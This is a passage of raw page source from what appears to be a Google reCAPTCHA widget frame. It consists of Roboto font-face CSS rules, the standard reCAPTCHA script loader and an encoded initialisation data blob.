  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dLKB5aHDHY9YBPVJwGkmtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dLKB5aHDHY9YBPVJwGkmtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dLKB5aHDHY9YBPVJwGkmtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4tzV8ODRV/CnMKoZXtFM8KbJG7DrcO1ZyLCh8KBw4vDlcOzO8KhLMKLXl94FDrDrcK1Ni7CqsKBw6/[base64]/CqWPDl8KDw5vChTXDqivDoBvDosK4wrzCi8ONN8Knw6cvGsOafsKwF8OeO8Kew6csw7oRw4HDmsKqwpBZBcKww6jDhxFwb8Kow5N6wocOw6d7w7xXdMKTBsOTB8OtIRk0dhV3eD7DvgjDt8KZBsO/wq1MYyUrP8OXwovDhCrDl39lGsKow7/CjcODw5bDj8KFNMOsw63DhznCtMOfwpLDvmYqJMOawoRQwogjwq10wqsNwrpOwoNsC3pZBMKAZ8Kmw7FCa8KnwrnDuMKVw4HDpMK3I8KwOhTDgMKcQydjFcOmch/[base64]/Cqh43I13CskbCrsKjw4XCn0LDpEQmdwwZOMKywqFMwpPDu8K5wojDr0nCqwMawosXc8KGwqXDj8KWw5DCsBU/woxHOcKrwoPCh8OpT1QhwpAKEMOydsK0w4g4awbDmF4dw5fCvcKYc0oPbmXCqMKqFcOfwq7DlcKnN8Klw5c0O8OUeijDu2fDmMKLQMOOw7fCnMKIwqt4XCk9w6ZOfQzDnMOrw61CMzfDrC/[base64]/DisOTIQjDhn5zw5rClcORWTLCgRDCuMKsb8OCByLDocKmZ8OFMBUwwqIVDcKRck8NwrEnQxA+wqw9wrJuLcKrK8OHw6F3G1PDt1LCmQc1wpfDhcKTwqdpUcKAw4/DmhLCrzjCpGZiE8Kdw4/Cli/[base64]/CoHLCnMK+K8ORMcK/w43CqcOgwrhcPMKGwr5hYEbDiMKXJxHCjANfaWLDj8OFwpnDkMOLw6R0w4HDocOaw4lWw4ELw44iw7LCrj5pwrUxwrUpwqBAZ8O3V8OSbsKAw7BgEcKiwrEmWsKqwqtJwoZjwpxHw5/[base64]/Dt8K4wqR3XgnDlsKCZmlfwoAQcsONw5ccw4zCmS3CjRDDgDvDgsO3IMKtw6TDtgDDusKLwq/DhXZbNMKUCMO+w4bDkWfDnMKJQcKzw7HCoMK1Blt3wq/CplLDmi/DmmtLTMO9WFV9F8Klw7HCncKKX0DCnjrDnALCu8Kew5JQwq8QVsOww5bDnsOzw58rwqRpK8O2BG1OwpIAWGzDqMOQf8OFw5fCvHEgJCrDshLDlMKsw5bClsOZwo/DnQ0Yw7LDpGjCr8Oaw5w8wqjCiwFiacKtOcKaw5zCisO4AQPClml/w7fCl8OhwoFgw6/DrlrDnsKocgkVAB4oThkEWcKmw6bCundESMOUw68ILMKxQmLCtcOOwqjCkMOrwpliJFAPI00daDhkcsOgw7QdJizCo8OkIcOJw48seHrDtAfCuUzCs8KXwqLDoQF/Zlgvw4lHABLDqylWwqsZA8KXw4fDlW7CuMOVw5JHwpHCn8KSZsKgS0rCisOXw7PDi8OCQ8O4w4XCs8Kbw4IXwrAwwp1/[base64]/[base64]/AR9SwpdbY3RUb8Kow6fDtMKHw6xJw7csWiHCmUZUK8KDw614P8Ksw7QWwoN/csK1w7cGOzoSw7FOacKPw4pJw5XCiMK/I1zCtsOfRQMHw4AlwqdjVC/CrsO/IV7Djyo9OhFpVCIVwopsYhzDmFfDscOrLwdwLMKdJ8KVwp1XbBDCil/ConIrwqk2E2XDh8OYw4fDuHbCjMKJecOww41+DBFKaTHDuiwBwonCu8ONWD/DhMK4bzlWIcKDw5rDgMKBwqzCtTbClMKdMA7ChMO/w6cWwrvDnQrCnsO9BcOfw6QABFQewojCuxZpbRzCkj81VjwPw6Eaw4vDosOdw60vFTw8LBYlwp7Ds33CoHw/b8KRADLDqsO3bzrCvhfDqMOHfxt5J8K6w7XDqn8bw7rCssO4b8Orw5nCt8OTw7Ndw53CtcKtWBDCnURbwpDDicOLw5IXeAPDicOqI8KZw684LsOTw7jCmsKQw47CscOgJcOFwobDp8K8bAM6TQ1THWgJwq4zcB9rJiErFsKNacOhRXnCksOEUiMcw6/[base64]/fwNdwpVHd8K0fnAzFh/CkjsZRjB/[base64]/wqnDvl/Cn3RFw7NUw5QzdjrCon7CjmENScOAw4siRn3CuMOPScKTNMKCB8KfTsOKw4jDgGrCtk3Dl0dXM8K7S8OsMcOcw6t6Nhh0wqpUZjJXTsOxeygyLsKGXUcow5jCuDsXFBd8MMOfwr0yR33DpMOBEMOCwqrDkDwVZcOtw544f8ORPBpIwrR/[base64]/wqNqwpAHWjzCgRx3w5I9w7VtO1vCkgACK8ONZiwMRCPDmcKrwrvCn3HCqMOmwqNbFMO0FMKiwpVLw7jDhMKGZMK/w6QJw4tGw65FfljDrDhiwrItw4ktwpPDs8Ona8OMw4fDjGQrwrNmSsOaW33Coz9ww7s9Hk1Hw6/CinhDVsK0aMOSWMKfD8KXNV/CphPDosOCNsKiHybCjlnDsMKxN8Ofw7dXUcKfS8KAw5nCvMOmwpc8fMOAwovDiA/CsMOnwq/Dt8OCGkZqNQbDkBXDqic+DcOaECPDusKMw4ARMCUywqrCucKIVWrCoFp/w6HCi1ZoJMKpUsOOw4MXwq1HYyAswqXCmBHChcKdO0oLXxACZEPCssO6WRrChTLCi2ckWcO8w7vCuMKyQjh7wqgPwo3CgBobJmTCnhkBwoFRwr9FeE97FcO7wrHCgcK1wo5hw4LDh8KnBA/DosOrwrh8wrrCqDLCnMKaFEXChsKXw7INw4sQwq3Dr8K2wq8QwrHCqEPDiMOBwrFDDgvCusKjaTfDqnIxMnvCl8OQL8O4asOww5J3KsKzw5h0H2diPT/[base64]/wrpfw4LDvSLCocKbET4BwrUGwoDDlsKfwqTCrcOXwq1WwozDtsKZwpzDq8KAw6jDvxvDlCRtBBMmw6/Dv8O+w6gGcENPREPCmH4RP8OtwoE3w7/DncKFw6/CucO9w7o9wpMAF8Ogw5UWw5EZPMOkwo7Ct3bClsOdw5HDlMOqOMKwWcOpwrtHJsOJfsOvfz/ClsKgw4nDjS/Cl8KUwqoEwprCoMKVwp/Ck010wqvCnsOAGsOFY8OQJ8ODLcOfw65Twp/CssODw4DChsOPw57DnsOtUMKmw44DwohxHMONw44hwpvClzQqaW8kw4B3wo90LCd5SMOkwp3CrMKkw7XCgA7DuSkSEcO1SMO2ZcOyw43CpsOcbhfDvXROOzfDpsO3OcOrZUpVdsK1OQfDlMO4J8K7wqTCisOGM8KAw5TDi0/DoAfCsE3Dt8Odw6XDlsOgI0gcG1dxGQ/CqcODw7rCt8OVwqnDtcOOYsKWFy5MPnMowrI4WsOFMD/DksKGwosFw4TCm3gxwqnCs8KXwrXCqSLDt8OLw6DDrcOVwpJXwo9EFMK+wp7DmsKRZMOnOsOew6vCocO2GEzCpj7DlFvCvsOtw41iCmJiDcOrwp4YLsKSwpDDi8O/Zy7DlcOuScODwo7CqsKEasKKNzJGfwDCicOPb8KWZgZ5w6rCg2M7ZcOqMCkYwpbDocO4G2bCp8KZw5pxH8K5NsO0wq5jwqxib8Oow4MBPi5tdx4tRQLClsKmXcOfOVnDusO3KsKsR2Egwo/CpsOeGMOfew/Dl8OQw584UMKUw7BnwoQBdzlLG8OFC0rCjRrCtsKfLcOhMCXCncKrwqx/wq4+wqvDkcOuwrzDuFccw6VxwrAuVsOwJMOKSWkMJcKewrjCsDpsLGXDvMOrcy1+JsKCUzI2wqxQZlvDhsKBLMKHWgHDgEbCtkwzY8OVw5ksUxFNGQbDo8OrM0vCjcOwwppiJsKHwq7DoMOUQcOoUMKSwq7DpcKIw4rDjydPw6bCssKlesKkf8KCJ8K1BE/CrXfDisOuKsOOOhYgwpx9wpjCv0/DokMIBcKQNFnChXQrwrs8JWrDjAvCjFPCq0/Dt8O6w7TDqcO1wqzCpyfCl1nClcONwqV4JcKqw4EVw7nCtFFhw5xNIxjCo0HDvsKlwowHIz/[base64]/CrWUYDcKzT8KyQMORZcKvGGl1X8OKwpHDqsOjwqzDgsKBPHEVUMORACBzwqbDgcOywo/CvMKHWsOiChx+ciQRL01CX8OuXsK3wrTDhMK4wpcFw5bDssONwp99J8OyX8ONNMO5wok8woXCqMOewr7DssOMwpgFf2fCtE/CvcO9CnzCkcKXw77DoR7DnWbCs8Kqw5J5CsO7SsOOwoTCpArDvE1+wqTDlcKIR8OFw5rDuMKCw7hTMsOIw7/DucOiJ8KUwph4LsKgUAbDg8KIw6bCtx8Ww5/DgMKMTkXDnGfDl8KHw4A7w5wQbcKXw758J8OrVw3Dm8KnJE3CmFDDqTtBVcOCTWnDg1XCqTPC